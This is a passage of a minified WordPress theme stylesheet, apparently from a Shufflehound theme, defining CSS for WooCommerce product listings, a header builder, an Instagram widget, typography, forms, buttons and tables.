.sh-woocommerce-products-style2 ul.products li.product .ajax_add_to_cart:not(.add_to_cart_button){display:none!important}.sh-woocommerce-products-style2 ul.products li:hover{bottom:0px!important}.sh-woocommerce-products-style2 ul.products li:hover .sh-woo-post-content-container{box-shadow:none!important}.sh-woocommerce-products-style2 .widget_search .search-field,
.sh-woocommerce-products-style2 .woocommerce-ordering .placeholder,
.sh-woocommerce-products-style2 .woocommerce-ordering .SumoSelect
.SelectBox{border-radius:100px!important}.sh-woocommerce-products-style2 .widget_search .search-field{padding:16px
30px;padding-right:60px}.sh-woocommerce-products-style2 .widget_search .search-submit{right:15px}.sh-woocommerce-products-style2 .simpleselect .placeholder,
.sh-woocommerce-products-style2 .simpleselect .options
.option{padding:9px
34px}.sh-woocommerce-style3 .woocommerce ul.cart_list li img,
.sh-woocommerce-style3 .woocommerce ul.product_list_widget li
img{border-radius:100px}.sh-woocommerce-style3 .product form.cart .button:before,
.sh-woocommerce-style3 ul.products li.product .add_to_cart_button:after{content:"\f067";font:normal normal normal 14px/1 FontAwesome;font-size:10px;padding-right:8px}.sh-woocommerce-style3 .woocommerce .product_list_widget .star-rating{width:69px!important;display:block;margin-top:0px!important;margin-bottom:8px!important;font-size:13px!important}.sh-woocommerce-style3 .widget-item .product-title{font-weight:500}.sh-woocommerce-style3 ul.products li.product .star-rating{font-size:16px!important;width:88px}.sh-woocommerce-style3 .widget-item .product_list_widget .amount,
.sh-woocommerce-style3 .widget-item .product_list_widget ins
span{font-size:14px}.sh-woocommerce-style3 .sh-recent-products .woocommerce .star-rating,
.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating{width:97px;bottom:-4px}.sh-woocommerce-style3 .woocomerce-styling .widget-item .star-rating:before,
.sh-woocommerce-style3 .woocomerce-styling .widget-item .star-rating span:before{letter-spacing:2px!important}.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating:before,
.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating span:before{letter-spacing:3px}.sh-recent-products .woocommerce .star-rating:before,
.sh-recent-products .woocommerce .star-rating span:before{letter-spacing:3px!important}.sh-woocommerce-style3 .sh-recent-products .woocommerce .star-rating:before,
.sh-woocommerce-style3 .sh-recent-products .woocommerce .star-rating span:before,
.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating:before,
.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating span:before{content:"\f005\f005\f005\f005\f005";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.sh-woocommerce-style3 .sh-recent-products .woocommerce .star-rating span::before,
.sh-woocommerce-style3.woocommerce .woocomerce-styling .star-rating span::before{color:#f7d01c}.sh-woocommerce-style3.woocommerce .star-rating::before{color:#eae8dd}.sh-woocommerce-style3 .widget_price_filter .price_slider_wrapper .price_slider_amount
.button{text-transform:none}.sh-woocommerce-style3 .sh-woo-post-image
img{border-radius:5px}.sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container{box-shadow:none!important}.woocommerce .sh-woocommerce-products-style3 ul.products li.product:hover{bottom:0}.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container a:first-child,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container a:first-child{padding-left:0px;padding-right:0px;border-bottom-width:0px}.sh-woocommerce-products-style3 .woocommerce ul.products li.product .add_to_cart_button,
.sh-woocommerce-products-style3 .woocommerce ul.products li.product .sh-woo-post-content-container .button,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product .sh-woo-post-content-container
.button{padding:5px
0px!important;text-transform:none;color:inherit}.sh-element-woocommerce-addtocart .button:before,
.sh-woocommerce-products-style3 li.product .add_to_cart_button:before,
.sh-woocommerce-products-style3 li.product .sh-woo-post-content-container .button:before{display:inline-block;padding-right:5px;font-size:10px;content:"\f067";font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased}.sh-woocommerce-products-style3 li.product .sh-woo-post-content-container .button.product_type_variable:before{content:"\f0c9"}.sh-woocommerce-products-style3 li.product.outofstock .sh-woo-post-content-container .button:before{content:"\f05e"}.sh-woocommerce-products-style3 li.product.outofstock .sh-woo-post-content-container
.button{opacity:0.5}.sh-woocommerce-products-style3 ul.products li.product .woocommerce-loop-product__title{font-size:16px;font-weight:600;padding:0px
0px 2px 0px}.sh-woocommerce-style3.woocommerce ul.products li.product
.price{min-height:auto;line-height:30px}.woocommerce .sh-woocommerce-products-style3 ul.products li.product del,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product del
.amount{font-weight:bold;color:#989898}.sh-woocommerce-products-style3 .woocommerce ul.products li.product .amount,
.sh-woocommerce-products-style3 .woocommerce ul.products li.product ins,
.sh-woocommerce-products-style3 .woocommerce ul.products li.product ins .amount,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product .amount,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product ins,
.woocommerce .sh-woocommerce-products-style3 ul.products li.product ins
.amount{font-size:16px}.sh-woocommerce-products-style3 ul.products li.product del .amount:before,
.sh-woocommerce-products-style3 ul.products li.product del .amount:after{display:none}.sh-woocommerce-products-style3 ul.products li.product .additional-information,
.sh-woocommerce-products-style3 ul.products li.product .add_to_cart_button:after{display:none}.sh-woocommerce-products-style3 ul.products li.outofstock
img{opacity:0.5}.sh-woocommerce-products-style3 ul.products li.product .star-rating{float:right}.woocommerce .woocomerce-styling.sh-woocommerce-products-style3 ul.products
li{padding-left:20px;padding-right:20px;margin-bottom:52px}.sh-woocommerce-style3.woocommerce .sh-woocommerce-products-style3
ul.products{margin:0
-20px}.sh-woocommerce-style3 .woocommerce-ordering+ul.products:after{content:"";position:absolute;display:block;top:0;left:20px;right:20px;height:1px;background-color:#f0f0f0}.sh-footer-template{position:relative}body.single-shufflehound_header{overflow-x:hidden;min-height:100vh}body.single-shufflehound_header .vc_row[data-vc-full-width]{overflow:visible}.sh-header-builder,.sh-header-template{position:relative}.sh-header-template
.vc_row{width:auto!important;left:auto!important;margin-left:0px!important;margin-right:0px!important}.sh-header-template{margin-top:-1px}.sh-header-template .vc_row[data-vc-full-width]{overflow:visible}.sh-header-builder-edit{display:block;position:absolute;padding:0
12px;top:5px;right:5px;opacity:0.5;color:#7d7d7d;transition:0.3s all ease-in;z-index:260;font-weight:bold;font-size:11px;border-radius:50px;line-height:29px;height:28px}.sh-header-builder-edit
i{padding-right:3px;font-size:12px}.sh-header-builder-edit:hover{opacity:1;background-color:#337ab7;color:#fff}@media (max-width: 800px){.sh-header-builder-edit{display:none}}.sh-header-builder-topbar-container,.sh-header-builder-main-container{width:100%}.sh-header-builder-main-container{display:flex;align-items:center;position:relative;padding:0
20px}.sh-header-builder-main .header-logo{display:block;padding:0}.sh-header-builder-main
img{margin-bottom:0}body:not(.compose-mode) .sh-header-builder-main-above-content,
body.page.compose-mode .sh-header-builder-main-above-content{position:absolute;top:0;left:0;right:0;z-index:240}.sh-header-template>p{display:none}.sh-header-builder-main-sticky-fixed .sh-header-builder-main-container,X.sh-header-builder-mobile-sticky-fixed{position:fixed;top:0;left:0;right:0;z-index:250}body.compose-mode .sh-header-builder-main-sticky-fixed .sh-header-builder-main-container,
Xbody.compose-mode .sh-header-builder-mobile-sticky-fixed{top:0px!important}.sh-header-builder-main-element-navigation ul.sh-nav > li > a,
.sh-header-builder-main i.sh-header-builder-main-element-icon{transition:0.5s color, opacity ease}.sh-header-builder-main-sticky-fixed .sh-header-builder-main-element-navigation ul.sh-nav>li>a{min-height:80px!important;line-height:80px!important}.sh-header-builder-mobile .sh-header-builder-logo
img{margin-bottom:0!important}.sh-header-builder-logo-standard{display:block}.sh-header-builder-logo-sticky{display:none}.sh-header-builder-main-sticky-fixed .sh-header-builder-logo-standard,
.sh-header-builder-mobile-sticky-fixed .sh-header-builder-logo-standard{display:none}.sh-header-builder-main-sticky-fixed .sh-header-builder-logo-sticky,
.sh-header-builder-mobile-sticky-fixed .sh-header-builder-logo-sticky{display:block}.sh-header-builder-main .sh-header-search{z-index:270;bottom:0}.sh-header-builder-main .sh-header-search .sh-header-search-input{margin-left:0px;font-size:135%}.sh-header-builder-main .sh-header-search
i{font-size:inherit}.sh-header-builder-main-element-button-item{display:inline-block;padding:0
10px;background-color:#3e3e3e;color:#fff;transition:0.3s all ease-in-out}.sh-header-builder-main-element-button-item
i{font-size:120%;margin-right:8px;position:relative;bottom:-2px}.sh-header-builder-main-content{position:relative}.sh-header-builder-main-content .sh-nav-container{position:static}.sh-header-builder-main-navigation-alignment{display:flex;align-items:center}.sh-header-builder-main-navigation ul.sh-nav{float:none}.sh-header-builder-layout1 .sh-header-builder-main-content,
.sh-header-builder-layout2 .sh-header-builder-main-content,
.sh-header-builder-layout4 .sh-header-builder-main-content,
.sh-header-builder-layout5 .sh-header-builder-main-content,
.sh-header-builder-layout6 .sh-header-builder-main-content,
.sh-header-builder-layout8 .sh-header-builder-main-content{display:flex;align-items:center}.sh-header-builder-layout1 .sh-header-builder-main-content-right{flex:1}.sh-header-builder-layout1 .sh-header-builder-main-content-right .sh-header-builder-main-element:last-child{margin-right:0}.sh-header-builder-layout1 .sh-header-builder-main-navigation{display:table;margin-left:auto}.sh-header-builder-layout1 .sh-nav>li.menu-item:last-child{padding-right:0px}.sh-header-builder-layout2 .sh-header-builder-main-content-left{flex:1}.sh-header-builder-layout2 .sh-header-builder-main-logo{margin-left:auto;display:table}.sh-header-builder-layout2 .sh-nav>li.menu-item:first-child{padding-left:0px}.sh-header-builder-layout3 .sh-header-builder-main-logo,
.sh-header-builder-layout3 .sh-header-builder-main-navigation{display:table;margin:0
auto}.sh-header-builder-layout3 .sh-header-builder-main-logo{margin-top:15px;margin-bottom:15px}.sh-header-builder-main-sticky-fixed.sh-header-builder-layout3 .sh-header-builder-main-logo{margin-top:15px;margin-bottom:0px}.sh-header-builder-main-sticky-fixed.sh-header-builder-layout3 .sh-header-builder-main-element-navigation ul.sh-nav>li>a{min-height:60px!important;line-height:60px!important}.sh-header-builder-layout4 .sh-header-builder-main-content-left,
.sh-header-builder-layout4 .sh-header-builder-main-content-right{flex:1}.sh-header-builder-layout4 .sh-header-builder-main-content-left .sh-header-builder-main-navigation{margin-left:auto;display:table}.sh-header-builder-layout4 .sh-header-builder-main-content-center{padding:0
15px}.sh-header-builder-layout4 .sh-nav>li.menu-item:last-child{padding-right:15px}.sh-header-builder-layout5 .sh-header-builder-main-logo{padding-right:15px}.sh-header-builder-layout6 .sh-header-builder-main-content-left,
.sh-header-builder-layout6 .sh-header-builder-main-content-right{flex:1}.sh-header-builder-layout6 .sh-header-builder-main-content-right .sh-header-builder-main-navigation{margin-left:auto;display:table}.sh-header-builder-layout6 .sh-header-builder-main-content-center{padding:0
15px}.sh-header-builder-layout6 .sh-nav>li.menu-item:last-child{padding-right:15px}.sh-header-builder-layout6 .sh-header-builder-main-content-left .sh-nav>li.menu-item:first-child{padding-left:0px}.sh-header-builder-layout6 .sh-header-builder-main-content-right .sh-nav>li.menu-item:last-child{padding-right:0px}.sh-header-builder-layout7 .sh-header-builder-main-logo{margin-bottom:15px;padding-top:15px}.sh-header-builder-layout7 .sh-nav>li.menu-item:first-child{padding-left:0px}.sh-header-builder-layout8 .sh-header-builder-main-content-left,
.sh-header-builder-layout8 .sh-header-builder-main-content-right{flex:1}.sh-header-builder-layout8 .sh-header-builder-main-elements{margin-left:auto;display:table}.sh-header-builder-main-element{display:inline-block;vertical-align:top;margin-right:-4px}.sh-header-builder-main-element:not(:last-child){margin-right:1.2em}.sh-header-builder-main-element>a{display:block;line-height:40px;height:40px}.sh-header-builder-main-navigation .sh-nav>li.menu-item{padding:0em
1.2em}.sh-header-builder-main-navigation .sh-nav>li.menu-item>a{position:relative;font-size:inherit}.sh-header-builder-main-element-search .sh-nav > li.menu-item,
.sh-header-builder-main-element-cart .sh-nav > li.menu-item,
.sh-header-builder-main-element-language .sh-nav>li.menu-item{padding-left:0;padding-right:0}.sh-header-builder-main-element-language .sh-nav>li.menu-item{display:inline-block}.sh-header-builder-main-element-language .sh-nav > li.menu-item
a{text-transform:uppercase}.sh-header-builder-main-element-language .sh-nav > li.menu-item:not(:last-child) a{margin-right:6px}.sh-header-builder-main i.sh-header-builder-main-element-icon{font-size:140%;line-height:inherit;color:#7e7e7e;bottom:0}.sh-header-builder-main .sh-nav-cart-content .cart-icon{position:absolute;top:0.2em;right:-0.5em;display:inline-block;letter-spacing:0}.sh-header-builder-main-icons-small .sh-nav-cart-content{letter-spacing:normal}.sh-header-builder-main-icons-small .sh-nav-cart-content .cart-icon{top:0.5em;right:-1.1em}.sh-header-builder-main-spacing-small .sh-header-builder-main-element:not(:last-child){margin-right:0.8em}.sh-header-builder-main-spacing-large .sh-header-builder-main-element:not(:last-child){margin-right:1.6em}.sh-header-builder-main-spacing-xlarge .sh-header-builder-main-element:not(:last-child){margin-right:2.4em}.sh-header-builder-main-spacing-xxlarge .sh-header-builder-main-element:not(:last-child){margin-right:3.2em}.sh-header-builder-main-nav-spacing-small .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:not(:first-child):not(:last-child){padding:0em
0.8em}.sh-header-builder-main-nav-spacing-small .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:first-child{padding-right:0.8em}.sh-header-builder-main-nav-spacing-small .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:last-child{padding-left:0.8em}.sh-header-builder-main-nav-spacing-large .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:not(:first-child):not(:last-child){padding:0em
1.6em}.sh-header-builder-main-nav-spacing-large .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:first-child{padding-right:1.6em}.sh-header-builder-main-nav-spacing-large .sh-header-builder-main-element-navigation .sh-nav>li.menu-item:last-child{padding-left:1.6em}.sh-header-builder-main-sticky-fixed.sh-header-builder-main-sticky-shadow-xsmall .sh-header-builder-main-container,
.sh-header-builder-main-shadow-xsmall .sh-header-builder-main-container{box-shadow:0px 2px 9px 1px rgba(0,0,0,0.12)}.sh-header-builder-main-sticky-fixed.sh-header-builder-main-sticky-shadow-small .sh-header-builder-main-container,
.sh-header-builder-main-shadow-small .sh-header-builder-main-container{box-shadow:0px 4px 13px 1px rgba(0,0,0,0.11)}.sh-header-builder-main-sticky-fixed.sh-header-builder-main-sticky-shadow-medium .sh-header-builder-main-container,
.sh-header-builder-main-shadow-medium .sh-header-builder-main-container{box-shadow:0px 5px 18px 1px rgba(0,0,0,0.10)}.sh-header-builder-main-sticky-fixed.sh-header-builder-main-sticky-shadow-large .sh-header-builder-main-container,
.sh-header-builder-main-shadow-large .sh-header-builder-main-container{box-shadow:0px 10px 35px -5px rgba(0,0,0,0.15)}.sh-header-builder-main-sticky-fixed.sh-header-builder-main-sticky-shadow-xlarge .sh-header-builder-main-container,
.sh-header-builder-main-shadow-xlarge .sh-header-builder-main-container{box-shadow:0px 18px 45px -9px rgba(0,0,0,0.15)}.sh-header-builder-topbar{display:flex;align-items:center;line-height:250%}@media (max-width: 800px){.sh-header-builder-topbar-mobile-hidden{display:none}}.sh-header-builder-topbar-group{display:inline-block;vertical-align:middle}.sh-header-builder-topbar-left .sh-header-builder-topbar-group{margin-right:15px}.sh-header-builder-topbar-right .sh-header-builder-topbar-group{margin-left:15px}.sh-header-builder-contacts{display:flex}.sh-header-builder-contacts>div{display:flex;align-items:center}.sh-header-builder-contacts>*:not(:first-child){margin-left:1em}.sh-header-builder-contacts div
i{position:relative;margin-right:0.7em;transition:0.3s all ease-in}.sh-header-builder-contacts-icons-hidden
i{display:none}.sh-header-builder-social
a{display:flex;align-items:center}.sh-header-builder-buttons
a{display:inline-block;padding:0
1em;transition:0.3s all ease-in}.sh-header-builder-buttons-style-dark
a{background-color:#fafafa;color:#3f3f3f}.sh-header-builder-buttons-style-dark a:hover,
.sh-header-builder-buttons-style-dark a:focus{background-color:#ececec}.sh-header-builder-buttons-style-light
a{background-color:#3f3f3f;color:#fafafa}.sh-header-builder-buttons-style-light a:hover,
.sh-header-builder-buttons-style-light a:focus{background-color:#2d2d2d}.sh-topbar-nav ul,ul.sh-topbar-nav{list-style:none;margin:0;padding-left:0}.sh-topbar-nav ul li,
ul.sh-topbar-nav
li{display:inline-block;margin-left:1em}.sh-topbar-nav ul li a,
ul.sh-topbar-nav li
a{transition:0.3s all ease-in}.sh-text-uppercase
a{text-transform:uppercase}.sh-header-builder-mobile{font-size:14px;display:none}@media (max-width: 1025px){.sh-header-builder-main{display:none}.sh-header-builder-mobile{display:block}}@media (max-width: 600px){.sh-header-builder-contacts,
.sh-header-builder-contacts > div,
.sh-header-builder-social
a{display:inline-block}.sh-header-builder-topbar-content{display:block!important;padding:10px
0}.sh-header-builder-topbar-left{margin-bottom:5px}.sh-header-builder-topbar-right{text-align:left!important}.sh-header-builder-topbar-content ul.sh-topbar-nav
li{margin-left:0;margin-right:1em}}.sh-header-builder-mobile-element{display:inline-block;vertical-align:middle}.sh-header-builder-mobile .header-logo{padding:0}.sh-header-builder-mobile-menu i.sh-header-builder-mobile-element-icon{font-size:19px}.sh-header-builder-mobile-content{display:flex;align-items:center;width:100%}.sh-header-builder-mobile .c-hamburger{top:0}.sh-header-builder-layout1 .sh-header-builder-mobile-content-right{flex:1;text-align:right}.sh-header-builder-layout2 .sh-header-builder-mobile-content-left{flex:1}.sh-header-builder-layout2 .sh-header-builder-mobile-logo{margin-left:auto;display:table}.sh-header-builder-layout3 .sh-header-builder-mobile-content-right{flex:1;text-align:right}.sh-header-builder-layout3 .sh-header-builder-mobile-content-left{flex:1}.sh-header-builder-layout4 .sh-header-builder-mobile-content-left{flex:1}.sh-header-builder-layout4 .sh-header-builder-mobile-content-left .sh-nav>li.menu-item{padding-left:0px;padding-right:0px}.sh-header-builder-layout4 .sh-header-builder-mobile-content-right{flex:1;text-align:right}.sh-header-builder-mobile .sh-header-mobile-dropdown{position:absolute;left:0;right:0}@media (max-width: 800px){.wpb_wrapper > .woocommerce.columns-3 ul.products,
.wpb_wrapper > .woocommerce.columns-4
ul.products{margin:0
-15px}.wpb_wrapper > .woocommerce.columns-3 ul.products li.product,
.wpb_wrapper > .woocommerce.columns-4 ul.products
li.product{width:50%;min-width:50%;display:inline-block;margin-right:-4px;float:none;padding:0
15px}}@media (max-width: 560px){.wpb_wrapper > .woocommerce.columns-3 ul.products,
.wpb_wrapper > .woocommerce.columns-4
ul.products{margin:0px
0px}.wpb_wrapper > .woocommerce.columns-2 ul.products li.product,
.wpb_wrapper > .woocommerce.columns-3 ul.products li.product,
.wpb_wrapper > .woocommerce.columns-4 ul.products
li.product{width:100%;min-width:100%;padding:0}}.sh-instagram-element{position:relative}.sh-widget-instagramv2 .instagram_gallery
a{width:33.3%}.sh-widget-instagramv2-columns1 .instagram_gallery
a{width:100%}.sh-widget-instagramv2-columns2 .instagram_gallery
a{width:50%}.sh-widget-instagramv2-columns4 .instagram_gallery
a{width:25%}.sh-widget-instagramv2-columns5 .instagram_gallery
a{width:20%}.sh-widget-instagramv2-columns6 .instagram_gallery
a{width:16.6666666667%}@media (max-width: 1025px){.sh-widget-instagramv2 .instagram_gallery
a{min-width:25%}}@media (max-width: 700px){.sh-widget-instagramv2 .instagram_gallery
a{min-width:33.3%}}@media (max-width: 550px){.sh-widget-instagramv2 .instagram_gallery
a{min-width:50%}}.sh-widget-instagramv2
a{display:inline-block;vertical-align:top;padding:5px;position:relative;overflow:hidden}.widget-item .sh-widget-instagramv2{position:relative;margin:0
-5px}.sh-widget-instagramv2 a:before{content:"\f16d";font:normal normal normal 14px/1 FontAwesome;color:#fff;font-size:21px;display:block;position:absolute;top:0;bottom:0;left:0;right:0;margin:5px;opacity:0;transition:0.5s opacity ease-in-out;background-color:rgba(47, 47, 47, 0.3);background:-webkit-linear-gradient( rgba(0,0,0,0), #232323 );background:-moz-linear-gradient( rgba(0,0,0,0), #232323 );background:-o-linear-gradient( rgba(0,0,0,0), #232323 );background:linear-gradient( rgba(47, 47, 47, 0.1), rgba(47, 47, 47, 0.3) );display:flex;align-items:center;justify-content:center}.sh-widget-instagramv2 a:hover:before{opacity:1}.sh-widget-instagramv2
img{margin-bottom:0px!important}.sh-widget-instagramv2
img{width:100%!important}@media ( max-width: 700px ){.sh-google-maps>.map{max-height:100vh}}body{font-family:'Montserrat','Raleway','Helvetica','Arial',sans-serif;font-size:14px;color:#8d8d8d;line-height:1.7;font-weight:400}html{overflow-y:auto}body{overflow-x:hidden;height:100%}*:focus,a:focus{outline:none}iframe{max-width:100%;display:block}figure{max-width:100%}.text-center{text-align:center}.sh-noselect{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}dd{margin:0
0 20px}pre{border:0;padding:20px}img{max-width:100%;min-height:1px;height:auto}video,audio{max-width:100%}.lazy{visibility:hidden;color:transparent}.lazy[src]{visibility:visible}p{line-height:1.8}p:last-child{margin-bottom:0}a{color:#47c9e5;text-decoration:none;word-wrap:break-word}a:hover,a:focus{color:#47c9e5;text-decoration:none}h1,h2,h3,h4,h5,h6{font-family:'Raleway',serif;color:#3f3f3f;font-weight:700;margin:0
0 20px 0;padding:0;line-height:normal!important}h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6
a{font-weight:inherit;line-height:normal!important}h1 p,
h2 p,
h3 p,
h4 p,
h5 p,
h6
p{margin:0}h2{font-size:20px}.sh-team-role,
.sh-iconbox-title,
.sh-iconbox-content,
.sh-text-with-frame
*{word-wrap:break-word}.icon-social-gplus{font-family:'simple-line-icons';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-social-gplus:before{content:"\e60d"}.size-xs{font-size:14px}.size-s{font-size:16px}.size-m{font-size:20px}.size-l{font-size:30px}.size-xl{font-size:36px}.size-xxl{font-size:48px}.size-xxxl{font-size:60px}.size-xxxxl{font-size:72px}@media (max-width: 1024px){.size-l{font-size:20px}.size-xl{font-size:26px}.size-xxl{font-size:30px}.size-xxxl{font-size:36px}.size-xxxxl{font-size:40px}}.sh-text-background{background-color:#47c9e5;color:#fff;display:inline-block!important;padding:0
11px;border-radius:8px}.sh-text-background-white{background-color:#fff;color:#505050;display:inline-block!important;padding:0
11px;border-radius:8px}@media
print{a[href]:after{content:none !important}html body
div.container{width:90%!important;min-width:90%!important}html body .sh-sticky-mobile-header{position:absolute!important}}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="date"],input[type="url"],select,textarea{border:1px
solid #e3e3e3;color:#8d8d8d;display:block;width:100%;margin-bottom:10px;-webkit-appearance:none}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],input[type="date"],input[type="url"],select{padding:0px
20px;line-height:48px!important}textarea{height:120px;padding:18px
24px}select::-webkit-input-placeholder,input::-webkit-input-placeholder,textarea::-webkit-input-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select:-moz-placeholder,input:-moz-placeholder,textarea:-moz-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select::-moz-placeholder,input::-moz-placeholder,textarea::-moz-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}select:-ms-input-placeholder,input:-ms-input-placeholder,textarea:-ms-input-placeholder{height:inherit!important;line-height:inherit!important;font-style:italic;color:inherit}.sh-page-switcher-button:not(.sh-page-switcher-disabled):hover,
.sh-social-widgets-item:hover,
.sh-social-share-button:hover,
.sh-increase-numbers span:hover,
.woocommerce .shop_table .coupon .button:hover,
.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover,
.sh-team-social-standard .sh-team-icon:hover,.sh-social-share-button:before{background-color:#e5e5e5!important}.wpcf7-form .wpcf7-submit{background-color:#47c9e5!important;color:#fff}.woocommerce .checkout-button,
.woocommerce .wc-forward,
.woocommerce #respond input#submit,
.woocommerce .shop_table .coupon .button,
.woocommerce a.button.alt,
.woocommerce .cart input.button,
.woocommerce input.button.alt,
.contact-form input[type="submit"],
.sh-404-button,
.post-content .post-password-form input[type="submit"],
.sh-comments .submit,
.wpcf7-form .wpcf7-submit{border-radius:100px!important;font-size:13px;text-transform:uppercase;border-width:0}.woocommerce input[type=submit],
.woocommerce .button,
.contact-form input[type="submit"],
.sh-404-button,
.post-content .post-password-form input[type="submit"],
.wpcf7-form .wpcf7-submit{border-radius:100px!important;line-height:50px!important;padding:0
30px!important;transition:0.25s all ease-in-out}.sh-404-button,
.wpcf7-form .wpcf7-submit{font-weight:bold}.woocommerce .shop_table .coupon
.button{background-color:#f2f2f2!important}.woocommerce .shop_table .coupon .button,
.woocommerce .shop_table .coupon .button:hover,
.widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover{color:#8d8d8d!important}.woocommerce .shop_table .button[name=update_cart],
.woocommerce .shop_table .button[name=update_cart]:hover,
.woocommerce .button[name=save_address]:hover,
.woocommerce .button.wc-backward{color:#fff!important}.sh-social-share-button:before,.sh-pricing-button:not(.sh-pricing-button-style1):not(.sh-pricing-button-style2):not(.sh-pricing-button-style3):before{display:block;content:'';position:absolute;z-index:-1;width:0%;height:300%;z-index:1;right:0;top:0;margin:-5px 0 0 -5px;transition:0.3s all ease-in-out}.sh-social-share-button *,
.sh-pricing-button
*{display:inline-block;position:relative;z-index:100}.sh-social-share-button:hover:before,.sh-pricing-button:hover:before{width:110%!important}.sh-comments
.submit{border-radius:100px;display:inline-block}.sh-pricing-button:before{background-color:rgba(0,0,0,0.07)}.entry-content
img{margin:0
0 1.5em 0}.alignleft,img.alignleft{margin-right:1.5em;display:inline;float:left}.alignright,img.alignright{margin-left:1.5em;display:inline;float:right}.aligncenter,img.aligncenter{margin-right:auto;margin-left:auto;display:block;clear:both}.wp-caption{margin-bottom:1.5em;text-align:center;padding-top:5px}.wp-caption
img{border:0
none;padding:0;margin:0}.wp-caption p.wp-caption-text{line-height:1.5;font-size:10px;margin:0}.wp-smiley{margin:0
!important;max-height:1em}blockquote{padding:0px
25px;border-left:2px solid #ebebeb;font-size:16px;margin-left:45px;position:relative;line-height:180%;font-style:italic}blockquote:before{font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\e67f";font-size:21px;position:absolute;left:-45px;top:50%;margin-top:-10.5px}blockquote.left{margin-right:20px;text-align:right;margin-left:0;width:33%;float:left}blockquote.right{margin-left:20px;text-align:left;margin-right:0;width:33%;float:right}figure.gallery-item{display:inline-block;vertical-align:top;margin-top:15px;margin-bottom:15px;margin-right:-4px}figure.gallery-item
figcaption{padding-top:10px;padding-right:15px}.gallery.gallery-columns-5 figure.gallery-item{width:20%}.gallery.gallery-columns-4 figure.gallery-item{width:25%}.gallery.gallery-columns-3 figure.gallery-item{width:33.3%}.gallery.gallery-columns-2 figure.gallery-item{width:50%}.preload{display:none}.sh-dropcaps{font-size:30px!important;font-weight:bold;margin-right:15px;line-height:1}.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.sh-dropcaps-full-square-tale,.sh-dropcaps-square-border,.sh-dropcaps-square-border2,.sh-dropcaps-circle{font-size:24px!important;width:56px;height:56px;line-height:56px;display:inline-block;text-align:center;font-weight:bold;margin-right:15px;margin-top:3px;margin-bottom:8px;overflow:hidden;position:relative}.sh-dropcaps-full-square,.sh-dropcaps-full-square-border,.sh-dropcaps-full-square-tale{color:#fff;background-color:#47c9e5}.sh-dropcaps-full-square-border:after{content:"";display:block;border:2px
solid #fff;position:absolute;top:2px;bottom:2px;left:2px;right:2px}.sh-dropcaps-square-border{border:1px
solid #e5e5e5}.sh-dropcaps-square-border2{border:2px
solid #e5e5e5}.sh-dropcaps-circle{background-color:#e5e5e5;border-radius:50%}.sh-dropcaps-full-square-tale{overflow:visible}.sh-dropcaps-full-square-tale:after{content:"";display:block;position:absolute;right:-10px;top:17px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-left:10px solid #47c9e5}table{border:2px
solid #e5e5e5!important;border-radius:0!important;border-collapse:collapse!important;}table td,
table
th{border:1px
solid #e5e5e5!important}table
td{padding:15px
20px!important}table
th{padding:15px
20px!important;font-size:16px;color:#505050}.sh-table-element-style2 .default-row:nth-child(odd){background:#fafafa}.sh-table-element-style3 table td,
.sh-table-element-style3 table
th{border-width:0px!important}.sh-placement-left{margin-right:auto}.sh-placement-center{margin:0
auto}.sh-placement-right{margin-left:auto}.sh-group:after,.sh-columns:after{content:"";display:block;clear:both}.sh-group>*{float:left}.sh-columns>*{float:left}.sh-columns>:last-child{float:right}.sh-group-equal{display:flex}.sh-group-equal>*{flex:1}.sh-table{display:table;width:100%}.sh-hidden{display:none}.sh-table-full{display:table;width:100%;height:100%}.sh-table-small{display:table}.sh-table-cell{display:table-cell;vertical-align:middle;float:none!important}.sh-table-cell-top{display:table-cell;vertical-align:top}.fw-row{margin:0}.fw-container{max-width:1200px;padding:50px
0}.fw-container-fluid{padding:0}.container-padding{padding:0
15px!important}.container-fluid{padding:0}.container{padding-left:0!important;padding-right:0!important}.blog-editor-content-container{padding-top:60px}.blog-fw-editor-content-container{padding-top:0}.sh-footer-columns,
.blog-style-largedate,
.container .fw-row,
.contact-form .wrap-forms .fw-row{position:relative;margin:0
